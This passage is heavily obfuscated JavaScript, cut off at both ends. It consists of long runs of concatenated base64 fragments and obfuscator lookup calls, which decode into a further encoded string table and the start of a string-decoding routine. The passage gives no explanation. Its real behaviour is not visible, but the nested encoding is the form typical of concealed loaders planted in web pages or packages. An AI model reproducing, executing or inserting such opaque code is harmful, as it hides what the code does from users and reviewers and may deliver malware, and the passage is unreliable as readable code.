J2'+_0x9095819v(0x331)+_0x9095819v(0x30c)+'J3BhL2RKOG8rc3EnLCdXUHFqV1EvY01Ta'+'0onLCdsTXRjUUNrZ25hJywnV09PZ1c1WD'+'FiRycsJ2hDa0JXNmhjU3RDJywnVzd4Y0l'+'Tb0l2bW9wJywndk1Qclc2dGRTcScsJ3A4'+'bzNXUFBUd3EnLCdXUC9kTlNvYXVzcScsJ'+'3U4b3lXN3BkSXN5JywnVzR4ZE12WmRWdE'+'MnLCdXNGxjUm1vQURTb2gnLCdXUWl6V09'+'KY0w4a0UnLCdXUGV2V09OY0dTa24nLCdw'+'U29vdllxeFdQZGRRYScsJ2ZHbWZoOG8zJ'+'ywnVzRwY1NDbzlFQ291JywnVzRGY0dTbz'+'JXNzdjTnEnLCd0ZG44VzRGY1BxJywnVzR'+'XUlc0VEdlYScsJ1c0VmNWU292VzdWY0xh'+_0x9095819v(0x209)+'HVXJywnd1l6UVc3cGNSYScsJ2VtbzFXUX'+'knLCdXUHVW')+('V1FSZFRzVycsJ2xta1l5OG9ZV1JDJywnb'+'FNrclc2VmRQSFMnLCdzOGt2ZFNvZVdSbS'+'csJ2pTa3hCU29oV1I4JywnRG1rVENjTmN'+'UcScsJ2QxZGNSU2t2cHEnLCd1Q2tjVzRT'+'RnpXJywncVNrRGxDb2lXUW0nLCdXNW1CV'+'zVGZFNTb3QnLCdCQ284eThrM3hXJywncD'+'hvd1dQWmNPbW9rJywnaThvYnJ4dmFXN3Z'+'hJywnV1JDM3Rta0VXNXknLCdpSEc3ZDhv'+_0x9095819v(0x3f0)+'y9GSEcnLCdXUkpkTThvNldQNUwnLCdXUW'+'RkT0NvaHJkdScsJ0M4bzJCQ2tzdlcnLCd'+'XUVZkRzhvWldPcmYnLCdzdXZicXRPJywn'+'eHIvY0ttb0h4YScsJ0ZDby9XT3VQZnEnL'+'CdXT0dOdFNrNVc3aScsJ2NKMGJoZU8nLC'+'dmQ29UV1F6bHJHJywnakNvUlc0ZkVpVyc'+'sJ1dPOGFXUTNjVm1rUycsJ3dmZGRIbW9T'+'VzRtJywnQmhiWXZzNCcsJ0FlL2RTOG9TV'+_0x9095819v(0x40d)+'9vV1BmZycsJ1c3YUhXNXhkSkNvWCcsJ2U'+'4b2tXNzltYnEnLCdCbW95VzdSZEpyUycs'+'J2pJS3FpZWEnLCduQ2sxQlNvTldQUycsJ'+'0Zta2d5cTdjSEcnLCdXUHlmV1JWZFZiRy'+'csJ3QyQmRLU29hVzdpJywnc1NrTEJJTmN'+_0x9095819v(0x234)+'VycsJ2NTazllQ29QVzdpJywnVzRsZFFnc'+_0x9095819v(0x40a)+_0x9095819v(0x31b)+'Da3RXNGxjT3IwJywnV1E4N1dRL2NVbWtG'+'JywnVzQwcVc3Ym1lRycsJ1c0NGVXNXJIb'+'EcnLCdDOG9GRm1rL3hhJywnbUplOWo4b2'+'UnLCdmMmRj')+('UFNrM2JHJywnYXFoZEdtbzR5YScsJ1dQU'+'mRWOGtqRUNvUCcsJ1c1cmRrQ29MYVcnLC'+_0x9095819v(0x291)+'zNCcsJ1dSeGRMU29XeHRLJywnclNreFc0'+'ZTJFRycsJ2FDa1F6OG9mV1BHJywnaW1rM'+'lc0OXVXUHEnLCdXNy9jUUNvcURtb0UnLC'+'dGcTdjVG1vZEJhJywnV1A1a1c1MER1cSc'+'sJ21LcGNPOGtIbXEnLCdXUWhkTjhvbURk'+'dScsJ2VDa0dXNFZkT0dtJywneW1rWkFka'+'GNVcScsJ3RTa1hXNm13eGEnLCdXNFZkRz'+_0x9095819v(0x268)+'OZE9mUmRWR3EnLCdXN0ZkS2ZOY1VTb2Un'+_0x9095819v(0x351)+'FRxJywnVzVkZEl3M2NNOG9pJywnYkNrcX'+'dTb0VXUUcnLCdXUWlRV1J0ZE9hZScsJ29'+'Db1BXUVZjUThvQicsJ1c2TmROS2hkS1h1'+_0x9095819v(0x1e0)+'1dSVycsJ2FZT0VsbW8yJywncm1vMlc0Sm'+'RMWEsnLCdtMWhjR0NrYmthJywnQ1NvOUR'+'Ta2RzRycsJ1dSaGRTbWtydzhvSScsJ2px'+'T1BlbW9BJywnZFltWWltb2wnLCduU2tVV'+_0x9095819v(0x28d)+'pDa2N2cScsJ0ZTa0JlU29zV1JxJywnVzd'+'6bEZHOTInLCdmOG9aVzdIQ2ZXJywnV08w'+'R1dPcGRUOGt1JywnQktqWXpXRycsJ3hMV'+'DVXNGxkVHEnLCdycXhjSFNvdnZXJywnQT'+'hrQkJIQmNKVycsJ1dRZXpXNGJzbEcnLCd'+_0x9095819v(0x2ea)+'J1dSR0lXNmZicEcnLCd1ZGxkU1Nremtta'+'y9XNlZkU3NtJywnY0NvMHZkZmknLCdXN2'+'RkR3h0Y1Vt')+('bzgnLCdXN2xkSXUvY0pDb0InLCdkTUJjS'+'ENrMWhhJywnb3R0ZEpTb1FDcScsJ3Z4WF'+_0x9095819v(0x3fa)+'2JywnV08zZFFTb0RXUnphJywnaThrVlc0'+'SFhXUmUnLCdoOGs3VzdIVldReScsJ0VTa'+'0pXT1JjS21vOScsJ3ltb0JXNjdkVVlxJy'+'wnRjhrdmJtb0NXUUsnLCdjMFpjU1NrYmZ'+_0x9095819v(0x24d)+'VzYwJywndzA5N0RXJywnV1J1SFdQdGNNO'+_0x9095819v(0x347)+_0x9095819v(0x36d)+'Db251VycsJ1c2ZVFXN0xUbGEnLCdXUk5k'+_0x9095819v(0x223)+'2JlRmNRQ2t6cGEnLCdXNXJpY1NvampxJy'+'wnV1BldVdRdGRTRzgnLCdXUWRkSThrN3Z'+'TbzEnLCdGQ29MQ2JPeCcsJ1dPbGRKQ2tY'+'QkNvSycsJ2Ztb1FXN0RBYXEnLCdXNXo3V'+'zVkY1Bta3FwM3U3YUphJywnVzZIOWhTbz'+'BmYScsJ1dSZGRVbW9QV1BqYScsJ1dRaGR'+'QOGtDeG1vMycsJ2I4a3lXN3JwV095Jywn'+'VzRkY1U4by9XNGhjT2EnLCdybWs1cmQvY'+'01hJywnRlNvRnFlemgnLCdXUGFZdjhrMl'+'c3dScsJ2pJWmRIU29pcUcnLCdXNmxjUzh'+_0x9095819v(0x319)+_0x9095819v(0x402)+'ScsJ1dRalBXUDdjVXE4JywnVzUxcG1tb3'+'huVycsJ1dSZUxXUmRkVHFPJywnd0NrYld'+_0x9095819v(0x2bf)+_0x9095819v(0x1bf)+'05MN3JyQycsJ1dPeGRNOGtUdkNvbCcsJ2'+'Q4azNkbW9w')+('VzZDJywnZ2R1M2VTb0InLCdqU2s2eENvM'+'FdPSycsJ1dRTmRMbW9vV092SycsJ3Q4a0'+'1XNlNMckcnLCdjQ2tFRjhvYVdPMCcsJ2V'+_0x9095819v(0x27d)+'J29zOGFmTGUnLCdXNFJjR21vNHFDb3knL'+'CdvdHhkR0NvanVHJywnRlNrQXJXTmNIRy'+_0x9095819v(0x1db)+'Db3BXT2VDcEcnLCd5bW83V1Ftd2FHJywn'+'Qm1rRldSUmNVU29UJywnb21vV3ZHWDMnL'+'Cd2U2tUV1BwY1ZLeScsJ0M4a2RnOG95V0'+'9XJywnZzFsY0dDa0hpVycsJ2lYQmRWU29'+'hc0cnLCdXUVd2dFNrelc2MCcsJ3lDb2x4'+_0x9095819v(0x388)+'1R3cScsJ0ZDa050Y3BjUHEnLCd6dHIxVz'+'Q3Y0thJywnRUtuL3RyMCcsJ2RTb1RzYjV'+'4JywnVzZWZE53ZGRTZE8nLCdXUXBjVTFS'+'ZFFyTycsJ0F1L2RTOG9iVzYwJywneVNrQ'+'2ZDb1BXUkMnLCdidHRkUzhvRXNHJywnVz'+'ZWZFB1N2RTdDQnLCdxbW90V1F5YWphJyw'+'nV09Mclc1ZXB0YScsJ1c2aTZXN3BkS0Nv'+'aycsJ1dPTmNLMkpkVVhTJywnaW1vYUVKR'+_0x9095819v(0x3c4)+_0x9095819v(0x1d9)+'rcm5xJywnV09tdVc0djloRycsJ3RkSFJX'+'NGxjTnEnLCdpU29ld3RyTycsJ29JVmRWO'+'G9Dc2EnLCdyOG9lVzVoZFZXVycsJ0Y4a1'+'NnOG94V09xJywnVzUwVlc1UEllcScsJ1d'+'ST1pXUkJkUWNLJywnbFNrOWxDb09XNksn'+_0x9095819v(0x2c8)+'CdXUk9BV1AvY1VTa0EnLCdnZEN5aDJxJy'+'wnV1AvZE9t')+('b0RXUFRNJywnbmF0ZEhTbzRycScsJ2NhT'+_0x9095819v(0x348)+_0x9095819v(0x2fe)+'nRENvK3o4a2tycScsJ2htb01XUkpjUDhv'+_0x9095819v(0x3e6)+'2VtRycsJ1dPNGFXT0pjVkNrZycsJ1dSQm'+'RMQ29hV1J6ZycsJ1c2TmRPaFpjU0NvcSc'+'sJ0M4a0ZXN1c4QXEnLCdXUXlVVzc3Y1B0'+_0x9095819v(0x1ec)+'mNQU29RJywnam1vbFdSdGNOOG9GJywneW'+'1rNHdKSmNRYScsJ214UmNVQ2t3Y3EnLCd'+'4OG9pZ1NrYVdSREhiaFJjVkNrQycsJ3JT'+'a2lXUEJjTWZtJywnVzV4ZEx4VmRKSHEnL'+_0x9095819v(0x3b9)+_0x9095819v(0x3ea)+'1b2hHJywnVzd0ZEgwL2ROSUcnLCdXNzR0'+'VzVWZEhtb0EnLCdDMkh3VzV0ZFNXJywnV'+'09oZFRTa3F2Q29rJywnQjhrVVdSUmNRU2'+_0x9095819v(0x2f5)+'nLCdrU28xVzV6Tm1XJywnQ0NvY1dRbTVh'+'YScsJ1dRemhXT2hjSmRpJywnVzZOZFUzb'+_0x9095819v(0x3af)+'FxbW8vV084JywnV1JhWVdPWmRMczAnLCd'+'2U29aVzdaZEljeScsJ29Ta1ZXNVJjSUo0'+'JywnV1JaY1VldGRUR2EnLCdvQ29SQ2NUM'+'icsJ3Vta1dXUEpjSVNvYicsJ1c3dGRSMS'+'9kT3RDJywncG1rWFc2WmRPWnknLCdXUWk'+'vVzV4Y1JXTycsJ3htazRiMWlsV1B5NUVJ'+_0x9095819v(0x32d)+'Wt0VzQvY1FjTycsJ1dPanlXT1pjSHNHJy'+'wnZjhvR3Zj')+('SHonLCdXUi9kVkNvR1dSYkInLCdXNG1iV'+'zdwZFFDb0InLCdiQ29yV1F6d3NhJywnV1'+'BpeFdSSmRIYXEnLCdicjdkS1NvU3FhJyw'+'nb21ranpTb2pXTzgnLCd5OG9GVzVsZFRi'+'bScsJ1dRbGRJZUZkT1doZFU4a1cnLCdEU'+'2t1VzU4UUJhJywnQmgxcXJXdScsJ1c3N2'+'NOU29xVzRoY1JXJywneThvR3FzeWwnLCd'+'EQ293RFNrK0NxJywnVzdSY09tb0JFbW84'+'JywnVzV6MnJJOWcnLCdDQ29jeDBqVCcsJ'+'1dPaUtXUVZjVlNrSCcsJ2ZDb1R6cWpaJy'+'wnRjhvd3Nta0l5YScsJ1c2VmRRMVJkUGN'+_0x9095819v(0x254)+'alp1amM4b3MnLCdXT2RkUENvSXNYVycsJ'+_0x9095819v(0x327)+_0x9095819v(0x29a)+'pOG8zJywnQlNvSEFHNGonLCd0clg3VzZG'+'Y1JHJywncThrOFc0bGRRbWs0V1BHZFdSR'+_0x9095819v(0x2a6)+'9lJywneTJMOHpYTycsJ1dSYTZXUU5kUG1'+'rUCcsJ1dPcU1XNURhY0cnLCd3TExHVzdC'+'ZFRHJywnV1JqdFdPV1lCSzhYeFNrc1dPW'+_0x9095819v(0x2ed)+_0x9095819v(0x207)+'sJ0RTb1h0cTBaJywnVzVaZFNTb093YUR1'+'VzdDJywnRDA1eFc0L2RTVycsJ2dDbzRXU'+'FZjVG1vSCcsJ1dRdmNXUXhjVnFDJywnV1'+'BPM1dQaGNTbWtGJywnc21vTXRzdWEnLCd'+_0x9095819v(0x383)+'TCcsJ2Vta05XNDdkUHR5JywnQm1vZFc3L'+_0x9095819v(0x2a3)+'JXNFgxV095')+('JywnVzU4bVc0MVBoYScsJ3N3M2RVOG91V'+'zd5JywnVzVDMFc2citvRycsJ1c3dVpXN1'+'JkUVNvbycsJ3Ntby9GOGsrREcnLCdubW8'+'2VzVCZExXJywnVzRxWVc2TmRIQ29HJywn'+'blNvNFc1MTRrRycsJ3lDa1RXUDNjSTF1J'+'ywneG1rRldPQmNMU29uJywnQjhrZVc3ZT'+'ZBcScsJ2FiQmRNQ29MeVcnLCdXNUZkR3Z'+'GY0ptb24nLCdXUlh5V1FGY09XOCcsJ2lx'+'ZVBvZkcnLCdEU2tjcWNGY1VxJywnVzdhZ'+'lc3cnBwVycsJ1c2RmRITE5jUlNvTScsJ3'+'NaVmNIU29CQmEnLCdXNzdkSWYvZEpjYSc'+'sJ2dZdGRLQ29WdVcnLCduU2tvVzUvZE9x'+_0x9095819v(0x3e3)+'1c0YScsJ0E4azdXNThsc2EnLCdXNlNVVz'+'dOZEptb1QnLCdXT3VvRkNrNVc1OCcsJ1d'+'RS2RXNTFVbHEnLCdXUnFhVzY3Y05JRycs'+'J3IyYmJ0YksnLCdzMFhEQ1o0JywnV09Hc'+'ldPL2ROWmknLCd1U28wVzQvZE1abScsJ0'+'Ftb1JzcktHJywnVzRDU1c0TmRIQ29YJyw'+_0x9095819v(0x2bd)+_0x9095819v(0x1c1)+'GhHJywncnM5Tlc2WmNOVycsJ2Rtb2VXT1'+'JjS1NvWCcsJ3ZMTGxzR1cnLCdoOG90VzZ'+'QTWJhJywnbG1vcEZJdkMnLCdXTy9kTFNv'+'aENaSycsJ0RDb1ZXUGF4ZFcnLCdXNC9jT'+'UNvY1c2aGNKVycsJ3JNN2ROU290VzRTJy'+_0x9095819v(0x229)+'XJywnaThrR2Y4b0hXNU8nLCdXUkpkRzhv'+'a3NIZScsJ2QyM2NLQ2tMaEcnLCdyQ2tkV'+'1F4Y0d2YScsJ2lDa0xXNHEnLCd4ZjdkSU'+_0x9095819v(0x344))+('J3c4a3NXNlczdlcnLCdXNkpkU2VaY09Db'+'2onLCdpQ29CeHMxTCcsJ1dQaWpBOGtTVz'+'ZxJywnYThvaHFJWGgnLCdsU29tV09yMXJ'+'XJywnVzR4Y05tb0NyOG9jJywndFNvQkVh'+'dVEnLCd0U2t0bW1vSldROCcsJ1c2QmNQO'+'G80d0NvNycsJ2JTa2RXNVpjUkl1JywnVz'+_0x9095819v(0x2fb)+_0x9095819v(0x2c6)+_0x9095819v(0x3d7)+'GNJYScsJ1c2bTNXN3pqa0cnLCd5Q29qRl'+'dpeScsJ3E4b2NXUnk2YnEnLCdhR1dRYzh'+_0x9095819v(0x2c4)+_0x9095819v(0x2d8)+_0x9095819v(0x380)+_0x9095819v(0x2c5)+'XNC9jR0NvenZtb0snLCd0YmpxVzRkY1Rx'+_0x9095819v(0x225)+'mJXJywnZG1rVFc0WmNJSHUnLCdxOGtBV1'+'JWY0ttbzMnLCdEOG9vVzRaZEljaScsJ3g'+'4a3l0Si9jTXEnLCdXUFJkS1NvT0R0NCcs'+'J0Rta0RXUHRjTzBxJywnalNrd0JDb0dXU'+'jgnLCdXUGVmeW1rTFc3bScsJ21ta3RXNC'+_0x9095819v(0x3ca)+'vQ1d1YScsJ3VNSmRQQ29zVzdLJywnV1Ev'+_0x9095819v(0x286)+'1dQZGRNOG9jV1FEZycsJ1dRNE1XT1JjUz'+'hrWCcsJ3NDa2VCYXhjSWEnLCdwZHBkSFN'+'vMkFhJywnQXVKZFRTb1NXNmEnLCdGQ29u'+_0x9095819v(0x217)+'FFXNU5kTkcnLCdDOG9KVzdaZFJiYScsJ2'+'pDa3pXNkZj')+('VmRhJywnVzVhK1c2N2RKU29TJywnQUNvV'+'lc2M2RRcWEnLCdXUVN5V09WZFRkVycsJ2'+'Jtb0RXUmhjTENvUScsJ1dQRzVXT3RkT21'+'raicsJ3Jta2FXNUc3QnEnLCdXNjhvVzV6'+'aG9HJywneHZMTlc1bGRPVycsJ2FHMDVjb'+'W9hJywnY2QvZEdtbzZzcScsJ2Jtb0pXT0'+'ZjTUNvWCcsJ0IxZjdXNU5kUkcnLCdqQ29'+_0x9095819v(0x1d0)+'V1BGY0pDb0JXUnBkT010Y0lkdScsJ3p3W'+'HlXNHRkVkcnLCdBMTlFekkwJywnV1JHTl'+_0x9095819v(0x23d)+_0x9095819v(0x3d5)+'VzU1cVdPSycsJ3R1ampXN0JkTXEnLCdXN'+'HRjUFNvT1c0VmNIRycsJ3BDb3hyc3I5Jy'+_0x9095819v(0x279)+'tb0EnLCd2Q2tIVzRtd3RxJywnRDhrNHpK'+_0x9095819v(0x3d9)+_0x9095819v(0x2b9)+'8xV1EzY1A4ay8nLCdXTzFxVzRpT0ZHJyw'+'nbzhrMVc3dGRQV0MnLCdEd2xkSThveVc3'+'YScsJ2Ztb1pXUWZBQ1cnLCd2dWJRQUdTJ'+'ywncFlSY0tta296YScsJ2Jta0hXNWRkR1'+'dxJywnYUNvZlc0MVhpcScsJ0Ftb1l4STR'+'YJywnVzRUL2RDb05ocScsJ3ZTa25XUE5j'+'SW1vSCcsJ1c2YkVuQ29DaFcnLCd5bWtke'+'GNKY1BXJywnVzd4Y1Rtb1VCOG8rJywnbm'+_0x9095819v(0x1b9)+'jVm1rSmhxJywnVzZ2OGJDb1ZuRycsJ1dP'+_0x9095819v(0x2bc)+_0x9095819v(0x3f8)+'BHdScsJ2tt')+('a2ZvQ29UVzZHJywnVzVkZE9ocGNIQ29VJ'+'ywnV1AxSFdPVmNHV1MnLCdBMm5rQ3NPJy'+'wnVzU3Y09DbzFXNTdjSnEnLCdXUGlQV1B'+'4ZExZeScsJ1dQUmRRbWtLRUNvMScsJ1dS'+_0x9095819v(0x39f)+'1RXUXluakcnLCdXUEZkUkNvMHViZScsJ2'+_0x9095819v(0x325)+_0x9095819v(0x25c)+'Q29BJywnV1JHOFc2NWVnYScsJ1c3ejZ6S'+'FREJywnQzhrc1c1OGVCYScsJ0Vtb3Bxck'+'tvJywncFNvNVdSenNyVycsJ1dQU3RDQ2t'+'5VzVpJywnV1BTRVc2SFltVycsJ2Rta3Zz'+_0x9095819v(0x366)+'2tXNWxkTHJxJywnckNrcldQL2NJOG9qJy'+_0x9095819v(0x2d9)+'lRycsJ1c2dGRKdUZjU21vOCcsJ1dRUy9X'+_0x9095819v(0x1da)+_0x9095819v(0x326)+'1rYlc3VmNQWVcnLCdwOGtzVzcvY0hiMCc'+_0x9095819v(0x1f9)+'a3NXN3RkSGJhJywnVzdtN1c0bGRIU29CJ'+'ywnVzRGZEcwcGNQOG8vJywndzJYN3ZKVy'+'csJ3g4b0dxMUhBJywnQThvc1c0ZGRTcnk'+'nLCdFZGhjTUNvNERHJywndDhrenpIL2NU'+'VycsJ3M4a25sbW8xV1FlJywnbDhvZnFJZ'+'jcnLCdnWXRkTDhvd3NhJywnZ0NrSmZTb1'+'JXNHUnLCdmY0JkSlNvUkRHJywncW1vbVc'+'1WmRQR2UnLCdXNUxKZkNvTGJHJywnd21r'+'NXVxQmNMYScsJ25kaVlsQ296JywnV1JpR'+'HE4a1NXNWEnLCdxOGtmV09sY1BoTycsJ1'+'dPNUVXUlpj')+('U2NpJywnQzhrSFdPZGNTQ29uJywneHZUS'+'3F0UycsJ1dRNDZ4OGswVzZtJywnV1BYVl'+'dRRmNMYXEnLCdkbWtEcVNvZ1dQNCcsJ1d'+'RZVdXUFJkU3M4JywnYlNrbVc1QmRJYWEn'+'LCdXUldEV1FOZFFzSycsJ1c1SmNKbW91R'+'jhvbicsJ0NtbzZXN0JkT1hTJywnQkNvK3'+'VxOHknLCd0U29wV1EwZWNhJywnam1rdVc'+'3SHhXUFMnLCdXNVB0cUo1TCcsJ2c4b3BE'+'c2p1JywnQVNrc3VhQmNOYScsJ0I4a0NGc'+'k5jS2EnLCdXUWRjUWdoZFRkYScsJ3BxbG'+'RHOG81dlcnLCdrbW93V1ByUnlHJywnV08'+'vZFJTa0R6U29pJywndG1rTUJKL2NWVycs'+'J1c0VExXNDdjVW1rNycsJ3ZOTmRJQ285V'+'zd5Jywnd1lMcFc1UmNMcScsJ1c2NHRXNX'+'Z5aGEnLCdDbWtIYkNvZVdRSycsJ1c3T3J'+_0x9095819v(0x27e)+'J25Ta09XN3I2V09DJywnVzVMSEJKejInL'+'CdwOGtLVzc3Y1JaMCcsJ2M4b3ZXNlRaYU'+_0x9095819v(0x400)+'ERycsJ1dPTmRWbW9lV1JMRCcsJ1c1eGNU'+'Q29Cc0NvVicsJ1c1YmxjOG91Z1cnLCdFQ'+'2t3VzRTU3ZXJywnRW1rTlc1cWRCcScsJ2'+'hDa0xXN2hkT1o0JywnV1FubVdRWmNTWk8'+'nLCdXUk9vVzUxamFXJywnaG1vSFdReGNN'+_0x9095819v(0x1d8)+'FdRQmNNcWknLCdFU291RnVUTycsJ0VDb2'+'NGSENsJywnRThvZHN3emcnLCd4OGtDV09'+_0x9095819v(0x2d3)+'VzVXMXhXJywnVzdQL3FicmYnLCd1U2t5d'+'Ul0Y0dXJywnV09TWldQRmRQZE8nLCd1Q2'+_0x9095819v(0x31e))+('b1UnLCdtc21NbFNvWicsJ1dPaTRXUlJjT'+'VNrNCcsJ2E4b09XUDNjTENvNycsJ1dPcV'+'lXNXpNb0cnLCdrQ2tIQlNvZldPVycsJ1d'+_0x9095819v(0x284)+_0x9095819v(0x1cd)+_0x9095819v(0x2e4)+_0x9095819v(0x1c8)+'aZFZtb3JXNnUnLCdXUS9jS3VKZFBabScs'+_0x9095819v(0x1b6)+'ywndHV0ZEg4b0lXNnknLCdXUkJkUFNvVV'+'dROU8nLCdxU2t1ckNvcldQRycsJ3Rta0F'+_0x9095819v(0x3c8)+'VzdwZEhMQmNSOG9qJywnd21vaFc2RmRQY'+'nknLCdXNlpjUm1vT1c0eGNWRycsJ2ZOZG'+'NOU2tRbnEnLCdvYVdSZVNvYycsJ1c2VHd'+'mQ282YVcnLCdXTzFjV1FkY1NhQycsJ1dS'+'Q3dXT1JkTmNlJywnV1J0ZEhTa3pFU29mJ'+'ywnVzVWY084b1V3bW84JywnRTNaZEw4b3'+'RXNDgnLCd5SFpjTUNveXRHJywnRXhaZE9'+'DbzFXNFMnLCdXNThwVzV2YmZhJywnRktM'+'N1c2VmRScScsJ29Ta0hXNEpkUEp1JywnV'+'1AzZEk4aytxU29mJywnVzZ2QUFaNVknLC'+'dXUkNTV1BwZE5JUycsJ0J3SGxXNnRkVHE'+_0x9095819v(0x33f)+'VycsJ1dSU25XUEJkSENrVScsJ2ltb0ZXU'+'jdjUDhvOScsJ3pDb3ZXNmhkUnNpJywneU'+'NrMnhaVmNQYScsJ3MxalBXNGhkUkcnLCd'+'XN0NyVzVybW1xJywnV1JlbFdSUmNMbWto'+'JywneUNvWnEyTFUnLCdlU2t4YVNvd1c2e'+_0x9095819v(0x2eb)+'dPMCcsJ3lt')+('b2xXN3BkT1hlJywnV1FDc1c3VEdvcScsJ'+'0E4b1FzTG5rJywnV1FyaFdRbGNTWDgnLC'+'dXNXhkVmgzZFBkTycsJ2RDa0FXNzNkSHF'+'tJywnblNrRVc2MXJXTzgnLCdDZzE3VzVC'+'ZFJhJywnbUNrR1c3aGRUSGEnLCdXNEJkT'+'TFOZEdiRycsJ2lDa3VXN25tV1BxJywnVz'+'dSZEd3VmRHYUcnLCdnbWtLVzdKY1RabSc'+'sJ3c4bzJ6U2trdmEnLCdyQ2tGV1JCY0xD'+'b0wnLCdXTzdkVkNvNFdSRHYnLCdXUEdsV'+_0x9095819v(0x301)+'csJ0JDa05XNGVPd0cnLCdXUHVCVzRMeGR'+_0x9095819v(0x2c7)+'OFdSQycsJ1c0aVNXNTNkVlNvSycsJ2lTb'+_0x9095819v(0x24e)+'dsbWtJcUNvUVdRMCcsJ1c0TFpCZGpjJyw'+'nV1BWZEhTb0N6Y2EnLCd1OGtJRHJKY01H'+'JywnYjhrNkM4bytXUHEnLCdXUVNCVzVMV'+'mhHJywnVzUzZFYwQmRTWkMnLCdwU2s0bG'+'1vUlc2RycsJ1dRZWhXUHRjTUNrRScsJ1c'+_0x9095819v(0x37a)+'aCcsJ0U4b210S0xpJywnYzBkY1BDa09sY'+'ScsJ2VYbWVhS20nLCd2OG9ZRkdpMCcsJ2'+_0x9095819v(0x1ca)+_0x9095819v(0x2ac)+_0x9095819v(0x3f4)+'DhrQkVtbzlXUVcnLCdBQ28xVzQ3ZEhaSy'+_0x9095819v(0x21f)+'sJ1dQdStXNFRGY2EnLCdFM1gveUlHJywn'+_0x9095819v(0x2ec)+'zhrSFc3Q1ZCcScsJ3JmVEF0WDQnLCdXUG'+'xkUENvRVdP')+('ekUnLCdXNzBHVzR2RHBXJywnV09TYlc1d'+_0x9095819v(0x2f9)+'ZlRmRHV0snLCdXUVNTRm1rdVc1SycsJ1d'+'PcGRLbW9Vd0pLJywncmExVVc3VmNVYScs'+'J3VyYk1XNGxjVGEnLCdXUjhyV09SZE9iY'+'ScsJ2Ztb3FXUTRGYWM4SycsJ2hZT0VtQ2'+'8zJywnbVNvaVc0OVNpcScsJ1dPRzhXUUJ'+'kR21raScsJ2NDb0JyWXpKJywnVzV4ZEcx'+'N2RUSHUnLCdXTzA2V08vZE5ta2cnLCdpQ'+_0x9095819v(0x1d1)+'dXNmZrcFNvNGdXJywnVzU1dWU4b1FlVyc'+'sJ3o4bzR2bWtJRVcnLCdXUDkzVzRtTEZH'+'JywnVzZaY1Btb09XNUpjSVcnLCd6U281d'+_0x9095819v(0x276)+'FLakgnLCduU2tpaDhvOFc1NCcsJ25lTmN'+'WbWs1YnEnLCdXT3lpRG1rTVc1VycsJ0NT'+'azl1WU5jTUcnLCd1Q290VzdCZEdXQycsJ'+_0x9095819v(0x270)+'wnRXVCZExDb21XNjgnLCd4OGt0VzY4S3h'+_0x9095819v(0x310)+'b3pXT3knLCd6U29ycXVydScsJ1c1dVRXN'+'GRkSENvNScsJ1dSMDZXUVJjU21rNycsJ3'+'hDb2lXNEZkUFdDJywnV1FOY1IweGRVSkM'+'nLCdkbWs1bENvMFc3aScsJ0JTb1FXN1Zk'+'R1hLJywnV1BlTFc1UHJnRycsJ2FTb1B6R'+_0x9095819v(0x363)+'hvUycsJ1dSNDBXUUpjRzhrRCcsJ1c2L2N'+'OQ28rVzU3Y1FXJywnVzRMQmU4b1ViVycs'+_0x9095819v(0x2a0)+'1JQRScsJ3lta3BjOG8vV1BXJywnQzhvRl'+'c1SmRQV3En')+(_0x9095819v(0x266)+'1dPZVNXUFZkTmFTJywndlNveVdSQ2dkVy'+'csJ0FTazBxYTNjR2EnLCdXT0toV1FwZEg'+'4a2cnLCdXUHJTV1F0Y0dhOCcsJ0RDaytj'+_0x9095819v(0x38a)+_0x9095819v(0x30f)+'NTVzVaZEpTb2InLCd5MHYvekdDJywnRUN'+_0x9095819v(0x1b5)+'VzdQeXdaamYnLCdnYmhkS1NvN0RxJywnd'+_0x9095819v(0x204)+_0x9095819v(0x23f)+_0x9095819v(0x300)+_0x9095819v(0x203)+_0x9095819v(0x242)+'djOG8rVzdETmNXJywnRm1rcFc3MUxXUXk'+_0x9095819v(0x2b6)+'RycsJ2JTa2NXN1ZjUVhlJywnVzVCZE9nd'+_0x9095819v(0x30d)+'RXUk5jTUNvRScsJ1c3WGt4cTlVJywnV1F'+_0x9095819v(0x20e)+'J1c1SDlxYWJtJywnQ2RUN1c1aGNQVycsJ'+'1dSVmRJQ2tIdENvTicsJ29ta1lXNXBjR3'+_0x9095819v(0x257)+_0x9095819v(0x236)+'LCd4bWs2emQ3Y1NXJywnV1JaZFBtb2FXT'+'3JuJywnbllXSGxMSycsJ3oyVHdXNWhkTW'+'EnLCdyTjk1VzRkZEtHJywnd1NrOFc1Q0N'+'zRycsJ3lDa2tiOG85V09lJywnZG1vOVdP'+_0x9095819v(0x3ec)+'mRUOG9mV1F6TScsJ1dPVmRUU280V1FuNC'+_0x9095819v(0x22d))+('N0RMV1BTJywndlNvTnZadWQnLCd0WjNjS'+'jhvRnRHJywnV1FqT1c3dWREVycsJ3hta0'+'FXUUJjTWYwJywncENrRXdtb3JXT0snLCd'+_0x9095819v(0x22a)+'J1dRSmRSQ28wdmRHJywnY1lLVGgzUycsJ'+'1dPeUpXUlJjR1NraycsJ1dPL2NUZ2xkUU'+'lDJywnRFNvbXhLcjYnLCd0bWsrV1JWY0p'+'Db2QnLCdEbW9mV1E0Sm9xJywndzhrWlc2'+'T2xxYScsJ3Zta0FXN3V1RmEnLCdXUk5jT'+'ndkZFFJTycsJ3E4b3NzWm1SJywnV09TUF'+'dQSmRIdFMnLCduU295VzdMaG9HJywnRDh'+_0x9095819v(0x1de)+'J1dQYVpDU2tuVzc0JywnVzR6TUJHbjEnL'+_0x9095819v(0x294)+'wnYld4ZE9Tb2N0cScsJ1c1RmRJZjdjT21'+'vUycsJ1c3M2RUdS9kTFdLJywnZzhreVc2'+'RmNRYzQnLCdwOGtLYVNvK1c3bScsJ1c3e'+'GRMZnBkSHNDJywneW1rMldRbGNSQ29CJy'+'wnVzRlNVc3SGdmcScsJ3lta2dXUi9jVUN'+'vLycsJ1c1dTJXN1pkSThvcicsJ2pta1N1'+'U29oV1FPJywnaVNrTFc0cGNJYScsJ2ZTa'+'1BibW8wVzZlJywnRVNrNldSRmNNbW9UJy'+'wnd1NvY0UxbkcnLCd2OG9hVzY3ZEphOCc'+_0x9095819v(0x2b5)+'bmN0aW9uIF8weDczMzQ0NjZlKGEsYil7Y'+'T1hLTB4MTQ2O3ZhciBjPV8weDczMzQ0Nj'+'ZkW2FdO2lmKF8weDczMzQ0NjZlWydBYVl'+_0x9095819v(0x3d0)+_0x9095819v(0x3ab)+'mdoaWprbG1ub3BxcnN0dXZ3eHl6QUJDRE'+'VGR0hJSktM')+('TU5PUFFSU1RVVldYWVowMTIzNDU2Nzg5K'+_0x9095819v(0x34d)+'gwLG0sbixvPTB4MDtuPWlbJ2NoYX